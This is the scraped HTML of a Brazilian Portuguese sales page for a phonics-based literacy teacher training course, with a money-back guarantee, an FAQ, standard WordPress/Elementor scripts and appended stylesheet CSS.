		<div class="elementor-element elementor-element-d840e77 e-con-full e-flex e-con e-child" data-id="d840e77" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-8184a62 e-con-full e-flex e-con e-child" data-id="8184a62" data-element_type="container">
				<div class="elementor-element elementor-element-e51658b elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="e51658b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="312" height="312" src="https://site.marianeassisdias.com.br/wp-content/uploads/2023/01/garantia3MESES.png" class="attachment-large size-large wp-image-4575" alt="" srcset="https://site.marianeassisdias.com.br/wp-content/uploads/2023/01/garantia3MESES.png 312w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/01/garantia3MESES-300x300.png 300w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/01/garantia3MESES-150x150.png 150w" sizes="(max-width: 312px) 100vw, 312px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-dac6495 e-flex e-con-boxed e-con e-child" data-id="dac6495" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1b76717 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="1b76717" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Garantia condicional de 3 meses:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-951afb7 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="951afb7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Você terá até 3 meses para assistir tudo, testar e aplicar o método. Caso perceba que não está tendo progresso, você terá a chance de ter o seu dinheiro de volta e eu ainda te pagarei R$ 200,00 do meu bolso pelo seu tempo.
<br><br>
Essa é a demonstração que te dou de que eu coloco em risco a saúde financeira da minha empresa em prol de te dar o resultado que você veio buscar aqui.
<br><br>
Eu só faço isso porque confio 200% na metodologia que estou te propondo e sei que vai fazer a diferença na sua carreira, assim como já fez na de centenas de alunas.

E já te adianto que ninguém, absolutamente ninguém, nunca ativou essa garantia, pois não foi necessário.
<br><br>
<b><big>Como vai funcionar esta garantia?</big></b>
<br><br>
Para usá-la, você terá que cumprir todos os requisitos abaixo:
<br><br>
Ter assistido a todas as aulas de alfabetização da Formação
Participado de, no mínimo, 2 encontros de mentoria
<br><br>
<big><b>Se chegar próximo ao fim dos 3 meses e você entender que não está funcionando e cumprir os requisitos acima, funcionará da seguinte forma:</b></big>
<br><br>
- Marcaremos uma mentoria individual, você e eu, na qual eu vou entender o que pode ter acontecido e te orientar individualmente. Você terá mais 30 dias para aplicar tudo o que eu te propuser.
<br><br>
- Caso ao final do período você aplique e continue sem resultados, estará cumprido e devolverei o valor total investido + os R$ 200 pelo seu tempo.</h2>		</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-eb7b9fa e-flex e-con-boxed e-con e-parent" data-id="eb7b9fa" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f8ea350 e-con-full e-flex e-con e-child" data-id="f8ea350" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-1ec8612 e-con-full e-flex e-con e-child" data-id="1ec8612" data-element_type="container">
				<div class="elementor-element elementor-element-e7a23d3 elementor-align-left elementor-widget__width-initial elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="e7a23d3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://bit.ly/43N2mI9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">QUERO TIRAR DÚVIDAS</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a72351f elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="a72351f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Gostaria de um atendimento humanizado para acompanhar a realização da sua matrícula? 
<br><br>
Toque no botão abaixo e <b>entre em contato com a equipe comercial.</b></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-181a9b3 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="181a9b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ainda está com dúvida?</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a3bb4b8 e-con-full e-flex e-con e-child" data-id="a3bb4b8" data-element_type="container">
				<div class="elementor-element elementor-element-e7435ea elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="e7435ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="396" height="396" src="https://site.marianeassisdias.com.br/wp-content/uploads/2023/01/whatsapp.webp" class="attachment-large size-large wp-image-3495" alt="" srcset="https://site.marianeassisdias.com.br/wp-content/uploads/2023/01/whatsapp.webp 396w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/01/whatsapp-300x300.webp 300w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/01/whatsapp-150x150.webp 150w" sizes="(max-width: 396px) 100vw, 396px" />													</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-043c64f e-flex e-con-boxed e-con e-parent" data-id="043c64f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9853f4e elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="9853f4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Agora, você tem dois caminhos:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7a26792 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="7a26792" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Continuar a sua carreira como está: sem a Formação em Alfabetização, sem domínio de uma metodologia e sem resultados, quebrando cabeça para planejar atividades e com medo de tomar puxão de orelha dos supervisores ou pais. </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Investir na sua Formação, dominar um método e crescer profissionalmente, tendo mais resultados em sala de aula, mais reconhecimento de colegas, superiores e pais, e o mais importante: a satisfação de estar vivendo o melhor da sua vocação. </span></li></ul><div id="accel-snackbar" style="right: 50px; top: 50px;"> </div>						</div>
				</div>
				<div class="elementor-element elementor-element-e21c5a7 elementor-align-left elementor-widget__width-initial elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="e21c5a7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#valoor">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">QUERO ME MATRICULAR COM R$ 1000 DE DESCONTO</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-71b0912 e-flex e-con-boxed e-con e-parent" data-id="71b0912" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c604d85 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="c604d85" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PERGUNTAS FREQUENTES </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d72e0b1 elementor-widget__width-initial accords elementor-widget elementor-widget-toggle" data-id="d72e0b1" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
					<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2251" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2251" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Para quem serve?</a>
					</div>

					<div id="elementor-tab-content-2251" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2251"><p><span style="font-weight: 400;">Para qualquer pessoa que queira ensinar uma criança a ler e escrever. <br /><br /></span><span style="font-weight: 400;">Professoras terão uma vantagem profissional. Mães homeschoolers terão em mãos um material de primeiro mundo com a melhor qualidade por um preço acessível e o principal.<br /></span><span style="font-weight: 400;"><br />Mas, as duas terão o principal: a felicidade de ver uma criança lendo as primeiras palavras.</span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2252" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2252" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Como funciona o método? </a>
					</div>

					<div id="elementor-tab-content-2252" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2252"><p><span style="font-weight: 400;">Você vai receber o passo a passo para ensinar qualquer criança a ler e escrever com a Metodologia ESSI, baseada no método fônico. </span></p><p><span style="font-weight: 400;">Cada aula da Formação, é teórica e prática, com um passo definido a ser dado para avançar na alfabetização.</span></p><div id="accel-snackbar" style="right: 50px; top: 50px;"> </div></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2253" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-2253" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Quanto tempo de acesso?</a>
					</div>

					<div id="elementor-tab-content-2253" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-2253"><p><span style="font-weight: 400;">1 ano de acesso é o comum. 3 anos de acesso é o prêmio para as 100 primeiras alunas. </span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2254" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-2254" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">E se eu não gostar?</a>
					</div>

					<div id="elementor-tab-content-2254" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-2254"><p><span style="font-weight: 400;">Você terá direito a duas garantias: </span></p><p><span style="font-weight: 400;">Incondicional de 30 dias para caso queira pedir o seu dinheiro de volta logo após a matrícula, se não gostar. </span></p><p><span style="font-weight: 400;">Condicional de 3 meses para caso você assista todas as aulas, aplique o método e não tenha resultados com seus alunos. Nesse caso, você pede seu dinheiro de volta e eu devolverei tudo com um acréscimo de R$200!</span></p><div id="accel-snackbar" style="right: 50px; top: 50px;"> </div></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2255" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-2255" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">E se eu não tiver resultados?</a>
					</div>

					<div id="elementor-tab-content-2255" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-2255"><p><span style="font-weight: 400;">Eu devolverei todo seu dinheiro investido + R$ 200 do meu bolso, se você assistir todas as aulas, aplicar o método corretamente e não ter resultados em até 3 meses.</span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2256" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-2256" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Vou receber material didático ou preciso comprar por fora?</a>
					</div>

					<div id="elementor-tab-content-2256" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-2256"><p><span style="font-weight: 400;">Você vai receber tudo em um só lugar, sem precisar investir nenhum centavo a mais por fora.</span></p><div id="accel-snackbar" style="right: 50px; top: 50px;"> </div></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2257" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-2257" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Vou receber certificado?</a>
					</div>

					<div id="elementor-tab-content-2257" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-2257"><p><span style="font-weight: 400;">Sim. Um certificado legítimo com carga horária total de 120 horas para agregar ao seu currículo profissional e subir a sua pontuação para atuar nas melhores escolas, atrair alunos particulares, dar palestras e liderar projetos de alfabetização.</span></p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f1782ff e-flex e-con-boxed e-con e-parent" data-id="f1782ff" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c1b04e5 elementor-widget elementor-widget-text-editor" data-id="c1b04e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Mariane de Assis dias® 2023. Todos os direitos reservados.</p><div id="accel-snackbar" style="right: 50px; top: 50px;"> </div>						</div>
				</div>
					</div>
				</div>
				</div>
		<!-- HFCM by 99 Robots - Snippet # 5: Tag Manager body -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M258VQS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
</script>
<script src="https://site.marianeassisdias.com.br/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.8.5" id="astra-theme-js-js"></script>
<script src="https://site.marianeassisdias.com.br/wp-content/plugins/form-masks-for-elementor/assets/lib/jquery.mask.js?ver=1.6.5" id="fme-jquery-mask-js"></script>
<script src="https://site.marianeassisdias.com.br/wp-content/plugins/form-masks-for-elementor/assets/js/elementor-mask.js?ver=1.6.5" id="fme-mask-js"></script>
<script src="https://site.marianeassisdias.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://site.marianeassisdias.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.5" id="elementor-webpack-runtime-js"></script>
<script src="https://site.marianeassisdias.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.5" id="elementor-frontend-modules-js"></script>
<script src="https://site.marianeassisdias.com.br/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://site.marianeassisdias.com.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://site.marianeassisdias.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://site.marianeassisdias.com.br/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://site.marianeassisdias.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/site.marianeassisdias.com.br\/wp-admin\/admin-ajax.php","nonce":"9fe22315ad","urls":{"assets":"https:\/\/site.marianeassisdias.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/site.marianeassisdias.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/site.marianeassisdias.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://site.marianeassisdias.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.0" id="elementor-pro-frontend-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carrossel | Rolagem horizontal: Setas para esquerda e direita","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.24.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/site.marianeassisdias.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/site.marianeassisdias.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/site.marianeassisdias.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"74ad53d799"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7674,"title":"Forma%C3%A7%C3%A3o%20de%20Alfabetiza%C3%A7%C3%A3o%20%E2%80%93%20PV%20%E2%80%93%2010%20Mentiras%20%E2%80%93%20Mariane%20Assis%20Dias","excerpt":"","featuredImage":false}};
</script>
<script src="https://site.marianeassisdias.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.5" id="elementor-frontend-js"></script>
<script src="https://site.marianeassisdias.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.0" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://site.marianeassisdias.com.br/wp-content/uploads/elementor/css/post-5.css?ver=1728049410
body_size: 90
content:
.elementor-kit-5{--e-global-color-primary:#1E3D58;--e-global-color-secondary:#057DCD;--e-global-color-text:#474646;--e-global-color-accent:#43B0F1;--e-global-color-a85d090:#FFF4E6;--e-global-color-00afd52:#EDB978;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-size:46px;--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"ABeeZee";--e-global-typography-secondary-font-size:21px;--e-global-typography-secondary-font-weight:500;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:21px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-ac6e651-font-family:"Montserrat";--e-global-typography-ac6e651-font-size:20px;--e-global-typography-ac6e651-font-weight:600;--e-global-typography-ac6e651-letter-spacing:0.5px;--e-global-typography-dd461a9-font-family:"Andada Pro";--e-global-typography-dd461a9-font-size:36px;--e-global-typography-dd461a9-font-weight:500;--e-global-typography-dd461a9-line-height:40px;--e-global-typography-7d88303-font-family:"Montserrat";--e-global-typography-7d88303-font-size:22px;--e-global-typography-7d88303-font-weight:300;--e-global-typography-e3d036b-font-family:"Montserrat";--e-global-typography-e3d036b-font-size:22px;--e-global-typography-e3d036b-font-weight:300;--e-global-typography-e3d036b-line-height:1.2em;--e-global-typography-aa6f5a5-font-family:"Montserrat";--e-global-typography-aa6f5a5-font-size:39px;--e-global-typography-aa6f5a5-font-weight:600;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5{--e-global-typography-aa6f5a5-font-size:26px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://site.marianeassisdias.com.br/wp-content/uploads/elementor/css/post-7674.css?ver=1728576487
body_size: 6944
content:
.elementor-7674 .elementor-element.elementor-element-eef5ef6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-eef5ef6:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-eef5ef6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#041688;}.elementor-7674 .elementor-element.elementor-element-eef5ef6, .elementor-7674 .elementor-element.elementor-element-eef5ef6::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-ffba274{--display:flex;--background-transition:0.3s;--padding-top:070px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-fc8b2c4{width:var( --container-widget-width, 54% );max-width:54%;--container-widget-width:54%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-eb24cfb{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-eb24cfb .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:42px;font-weight:700;}.elementor-7674 .elementor-element.elementor-element-eb24cfb.elementor-element{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-d923c0d{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-d923c0d .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:23px;font-weight:400;}.elementor-7674 .elementor-element.elementor-element-d923c0d.elementor-element{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-67979b8{--display:flex;--background-transition:0.3s;--margin-top:30px;--margin-bottom:-30px;--margin-left:0px;--margin-right:0px;}.elementor-7674 .elementor-element.elementor-element-588abc0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:080px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-588abc0:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-588abc0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-7674 .elementor-element.elementor-element-588abc0, .elementor-7674 .elementor-element.elementor-element-588abc0::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-ccfb734{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-ccfb734 .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:23px;font-weight:400;}.elementor-7674 .elementor-element.elementor-element-ccfb734.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-f570c64{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-f570c64 .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:42px;font-weight:700;}.elementor-7674 .elementor-element.elementor-element-f570c64.elementor-element{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-70fedd4 .elementor-tab-title{border-width:0px;border-color:#C0A58700;background-color:#041688;padding:15px 050px 15px 050px;}.elementor-7674 .elementor-element.elementor-element-70fedd4 .elementor-tab-content{border-width:0px;border-bottom-color:#C0A58700;background-color:#99CBFF00;color:#393939;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;padding:22px 22px 0px 050px;}.elementor-7674 .elementor-element.elementor-element-70fedd4 .elementor-toggle-item:not(:last-child){margin-bottom:19px;}.elementor-7674 .elementor-element.elementor-element-70fedd4 